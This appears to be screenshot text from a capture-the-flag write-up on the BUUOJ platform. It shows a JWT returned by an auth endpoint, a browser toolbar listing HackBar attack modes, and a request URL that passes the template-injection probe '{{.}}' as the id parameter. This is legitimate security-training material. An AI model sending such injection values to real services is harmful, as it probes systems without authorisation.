 {"status":true,"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOmZhbHNlfQ.0Lz_3fTyhGxWGwZnw3hM_5TzDfrk0oULzLWF4rRfMss"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://ab77be70-579a-449d-84be-c2dec2aa4b39.node5.buuoj.cn:81/auth?id={{.}}&pw=pass